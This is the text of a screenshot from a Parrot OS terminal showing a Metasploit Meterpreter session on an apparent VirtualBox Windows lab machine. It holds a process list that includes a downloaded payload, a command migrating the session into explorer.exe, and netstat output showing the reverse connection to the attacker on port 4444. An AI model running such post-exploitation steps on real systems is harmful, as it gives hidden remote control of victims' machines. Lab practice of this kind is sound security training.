 Applications Places System Sat Apr 19, 15:30
msfconsole - Parrot Terminal
File Edit View Search Terminal Tabs Help
msfconsole - Parrot Terminal × ifconfig - Parrot Terminal ×
1980 456 taskhost.exe x64 1 WINDOWS\vboxuser C:\Windows\System32\taskhost.exe
1996 456 SearchIndexer.exe
2036 700 audiodg.exe x64 0
2400 1996 SearchProtocolHost.exe
2972 1396 fun.exe x86 1 WINDOWS\vboxuser C:\Users\vboxuser\Downloads\fun.exe
(Meterpreter 1)(C:\Users\vboxuser\Desktop) > migrate -N explorer.exe
[*] Migrating from 2972 to 1544...
[*] Migration completed successfully.
(Meterpreter 1)(C:\Windows\system32) > netstat
Connection list
===============
Proto Local address Remote address State User Inode PID/Program name
----- ------------- -------------- ----- ---- ----- ----------------
tcp 0.0.0.0:135 0.0.0.0:* LISTEN 0 0 648/svchost.exe
tcp 0.0.0.0:445 0.0.0.0:* LISTEN 0 0 4/System
tcp 0.0.0.0:49152 0.0.0.0:* LISTEN 0 0 360/wininit.exe
tcp 0.0.0.0:49153 0.0.0.0:* LISTEN 0 0 700/svchost.exe
tcp 0.0.0.0:49154 0.0.0.0:* LISTEN 0 0 852/svchost.exe
tcp 0.0.0.0:49155 0.0.0.0:* LISTEN 0 0 456/services.exe
tcp 0.0.0.0:49156 0.0.0.0:* LISTEN 0 0 1480/svchost.exe
tcp 0.0.0.0:49157 0.0.0.0:* LISTEN 0 0 468/lsass.exe
tcp 192.168.32.194:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 192.168.32.194:49210 192.168.32.203:4444 ESTABLISHED 0 0 -
tcp6 :::135 :::* LISTEN 0 0 648/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::49152 :::* LISTEN 0 0 360/wininit.exe
tcp6 :::49153 :::* LISTEN 0 0 700/svchost.exe
tcp6 :::49154 :::* LISTEN 0 0 852/svchost.exe
tcp6 :::49155 :::* LISTEN 0 0 456/services.exe
tcp6 :::49156 :::* LISTEN 0 0 1480/svchost.exe
tcp6 :::49157 :::* LISTEN 0 0 468/lsass.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 852/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 852/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 260/svchost.exe
udp 127.0.0.1:57488 0.0.0.0:* 0 0 1396/iexplore.exe
udp 127.0.0.1:61671 0.0.0.0:* 0 0 256/iexplore.exe
udp 192.168.32.194:137 0.0.0.0:* 0 0 4/System
udp 192.168.32.194:138 0.0.0.0:* 0 0 4/System
udp6 :::500 :::* 0 0 852/svchost.exe
udp6 :::4500 :::* 0 0 852/svchost.exe
udp6 :::5355 :::* 0 0 260/svchost.exe
(Meterpreter 1)(C:\Windows\system32) >
Menu msfconsole - Parrot T... Mozilla Firefox